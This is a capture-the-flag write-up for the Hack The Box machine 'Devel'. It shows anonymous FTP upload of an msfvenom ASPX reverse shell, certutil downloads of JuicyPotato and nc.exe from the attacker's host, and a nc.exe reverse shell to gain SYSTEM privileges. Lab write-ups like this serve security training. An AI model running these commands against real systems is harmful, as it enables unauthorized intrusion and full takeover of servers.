Hack The Box - Devel Writeup
Summary

Using anonymous login to ftp server I got access to web root of IIS. It is possible to upload reverse shell via ftp and trigger it by accessing it on port 80. While enumerating system as web user, I discovered that this user has SeImpersonatePrivilege enabled. To exploit this I used JuicyPotato in conjunction with the nc.exe to get reverse shell with system privileges.
Reconnaissance
Nmap
1
nmap -sV -sC -oN ./nmap.txt 10.10.10.5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeration
Service Enumeration
| IP Address | Ports Open |
|---|---|
| 10.10.11.180 | TCP: 21, 80 |
Port 21

Anonymous Login
1
ftp anonymous@10.10.10.5
After logging in anonymously, it looks like I have access to IIS web root.
Port 80

Technology
Website
Initial Foothold

Uploading reverse shell via FTP
If I am able to upload reverse shell via ftp to web root then we I access it on port 80 which will trigger it.
First I created malicious file using msfvenom. We know that website is using Microsoft ASP.NET framework so I used .aspx shell.
1
msfvenom -f aspx -p windows/shell_reverse_tcp LHOST=10.10.14.38 LPORT=7003 -e x86/shikata_ga_nai -o shell.aspx
Next I uploaded shell.aspx to web root of server.

To trigger reverse shell I accessed uploaded shell on port 80.
Privilege Escalation
System Enumeration

While checking privileges for current user, I discovered that SeImpersonatePrivilege is enabled. There are multiple ways to exploit this so first I checked type of system which is this machine based on.
1
whoami /priv
1

systeminfo
We can see that machine is x86 based so we need to use exploit compatible with this architecture.
Abusing SeImpersonatePrivilege - Juicy Potato

For privilege escalation I used JuicyPotato in conjunction with the nc.exe to get reverse shell with system privileges.

First I downloaded files from my local machine using certutil.
Creating web server on my local machine:
1
python3 -m http.server 7004
Downloading files to victim machine:
1
certutil -urlcache -split -f "http://10.10.14.38:7004/Juicy.Potato.x86.exe" Juicy.Potato.x86.exe
1
certutil -urlcache -split -f "http://10.10.14.38:7004/nc.exe" nc.exe
When all needed files are present on the system we can get reverse shell using this command:
1
.\Juicy.Potato.x86.exe -l 7007 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.38 7005" -t *